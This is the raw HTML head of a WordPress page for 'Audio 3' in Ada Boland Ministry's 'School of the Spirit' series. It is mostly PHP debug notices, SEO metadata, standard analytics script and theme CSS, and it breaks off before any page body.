

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adaboland.com/school-of-the-spirit/audio-3/
body_size: 16935
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>paid-memberships-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/dh_s85frw/adaboland.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.adaboland.com/xmlrpc.php"> <br /> <b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/dh_s85frw/adaboland.com/wp-includes/functions.php</b> on line <b>6131</b><br /> <br /> <b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/dh_s85frw/adaboland.com/wp-includes/functions.php</b> on line <b>6131</b><br /> <br /> <b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/dh_s85frw/adaboland.com/wp-includes/functions.php</b> on line <b>6131</b><br /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Audio 3 - Ada Boland Ministry</title><link rel="canonical" href="https://www.adaboland.com/school-of-the-spirit/audio-3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Audio 3 - Ada Boland Ministry" /><meta property="og:description" content="Download MP3 Back &nbsp; &nbsp; &nbsp; Next" /><meta property="og:url" content="https://www.adaboland.com/school-of-the-spirit/audio-3/" /><meta property="og:site_name" content="Ada Boland Ministry" /><meta property="article:publisher" content="https://www.facebook.com/Salesmasters-131137130410880/" /><meta property="article:modified_time" content="2021-01-13T05:06:42+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.adaboland.com/school-of-the-spirit/audio-3/","url":"https://www.adaboland.com/school-of-the-spirit/audio-3/","name":"Audio 3 - Ada Boland Ministry","isPartOf":{"@id":"https://www.adaboland.com/#website"},"datePublished":"2021-01-13T05:00:18+00:00","dateModified":"2021-01-13T05:06:42+00:00","breadcrumb":{"@id":"https://www.adaboland.com/school-of-the-spirit/audio-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.adaboland.com/school-of-the-spirit/audio-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.adaboland.com/school-of-the-spirit/audio-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adaboland.com/"},{"@type":"ListItem","position":2,"name":"School of the Spirit","item":"https://www.adaboland.com/school-of-the-spirit/"},{"@type":"ListItem","position":3,"name":"Audio 3"}]},{"@type":"WebSite","@id":"https://www.adaboland.com/#website","url":"https://www.adaboland.com/","name":"Ada Boland Ministry","description":"","publisher":{"@id":"https://www.adaboland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adaboland.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.adaboland.com/#organization","name":"Ada Boland Ministry","url":"https://www.adaboland.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.adaboland.com/#/schema/logo/image/","url":"https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-logo.png","contentUrl":"https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-logo.png","width":144,"height":110,"caption":"Ada Boland Ministry"},"image":{"@id":"https://www.adaboland.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Salesmasters-131137130410880/","https://www.linkedin.com/company/568723/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ada Boland Ministry &raquo; Feed" href="https://www.adaboland.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ada Boland Ministry &raquo; Comments Feed" href="https://www.adaboland.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adaboland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adaboland.com%2Fschool-of-the-spirit%2Faudio-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adaboland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adaboland.com%2Fschool-of-the-spirit%2Faudio-3%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SZX05YKX7V"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.adaboland.com\/school-of-the-spirit\/audio-3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SZX05YKX7V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SZX05YKX7V', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='pmprommpu_frontend-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_ad4334412dc06172121fdd1ba8bd815a.css?ver=0.7' type='text/css' media='screen' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_f0e60ac932274c58e5b3b1f2febd4f14.css?ver=3.1' type='text/css' media='all' /><link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_70a11593068355e70d116b17647cdb89.css?ver=3.1' type='text/css' media='all' /><link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_f7b23dc61faf57c6168b516c4ebac487.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' /><link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_a1cc08e4a4f6c55bc65a96c16b57ef44.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='zerif_fontawesome-css' href='https://www.adaboland.com/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' /><link rel='stylesheet' id='zerif_style-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_1953984da24b95dad5bfea78818aebd6.css?ver=1.8.5.48' type='text/css' media='all' /><link rel='stylesheet' id='zerif_responsive_style-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_89d8aa33dd240a71c5950cd5a7bc9ff5.css?ver=1.8.5.48' type='text/css' media='all' /><link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_62ebe132a2ee741641b12e2532466001.css?timestamp=1768578413&#038;ver=6.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_9c356ce43a7aa2dc96acfa354a321d68.js?ver=9.10.1" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.adaboland.com","hash_tracking":"false","v4_id":"G-SZX05YKX7V"};</script> <script type="text/javascript" src="https://www.adaboland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.adaboland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adaboland.com/wp-json/wp/v2/pages/1960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adaboland.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.adaboland.com/?p=1960' /><html><head><meta name="google-site-verification" content="kiRXs8GtJF5pEuGJrvAgkjaztlnzUuN20ESs3IanTH0" /><title> My title</title></head><body></body></html
</html><style id="pmpro_colors">:root {
